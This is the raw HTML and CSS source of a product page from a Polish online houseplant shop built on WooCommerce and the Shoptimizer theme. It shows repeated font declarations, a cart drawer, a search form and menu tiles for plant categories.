.commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:80px;}.main-header .site-header-cart{top:calc(-14px + 80px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:80px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(80px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(80px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(80px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(80px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:51px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#3f2a2d;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#3f2a2d;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#3f2a2d;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#fac1ba;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#fac1ba;}.shoptimizer-cart-icon svg{stroke:#fac1ba;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#fac1ba;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#3f2a2d;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#3f2a2d;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-33706 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer pewc-show-inputs pewc-quantity-layout-grid woocommerce woocommerce-page woocommerce-no-js sticky-m m-grid-2 post-l2 wc-active pdp-g-regular product-align-left elementor-default elementor-kit-12713">

		<!-- Fragment Menedżera znaczników Google (noscript) dodany przez Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTZGMFX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Zakończ fragment Menedżera znaczników Google (noscript) dodany przez Site Kit -->
		
<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Koszyk</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://homejungle.club/" class="custom-logo-link"><img fetchpriority="high" width="500" height="148" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png" class="custom-logo" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
											<button class="mobile-search-toggle" aria-label="Toggle search panel" aria-expanded="false">
									<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
					  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
					</svg>
				</button>
						
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://homejungle.club/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Szukaj:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Szukaj produktów&hellip;" value="" name="s" />
	<button type="submit" value="Szukaj" class="">Szukaj</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-12823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12823"><a href="https://homejungle.club/moje-konto/">Moje Konto<div class="icon-wrapper"><svg xmlns="https://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-12992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12992"><a href="https://homejungle.club/kontakt/">Kontakt<div class="icon-wrapper"><svg xmlns="https://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12824"><a href="https://homejungle.club/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="https://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
												<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png" alt="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. &#8211; Homejungle" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-homejungle-mobile-menu" class="menu"><li id="nav-menu-item-12836" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny Bestsellery" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/8-2-1.jpg" alt="Rośliny Bestsellery" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/8-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/8-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/8-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny Bestsellery <mark class="count">(18)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12850" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/zestawy-roslin" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Zestawy roślin" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/zestawy-roslin/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1.jpg" alt="Zestawy roślin" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Zestawy roślin <mark class="count">(5)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12845" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-cieniolubne" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny cieniolubne" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-cieniolubne/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/2-23-1.jpg" alt="Rośliny cieniolubne" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/2-23-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/2-23-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/2-23-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny cieniolubne <mark class="count">(9)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12846" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-zwisajace-pnace" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny zwisające i pnące" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-zwisajace-pnace/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/9-2-1.jpg" alt="Rośliny zwisające i pnące" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/9-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/9-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/9-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny zwisające i pnące <mark class="count">(6)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12847" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny oczyszczające powietrze" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/11-2-1.jpg" alt="Rośliny oczyszczające powietrze" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/11-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/11-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/11-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny oczyszczające powietrze <mark class="count">(23)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12848" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bezpieczne-dla-zwierzat" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny bezpieczne dla zwierząt" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bezpieczne-dla-zwierzat/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/3-15-1.jpg" alt="Rośliny bezpieczne dla zwierząt" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/3-15-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/3-15-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/3-15-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny bezpieczne dla zwierząt <mark class="count">(13)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
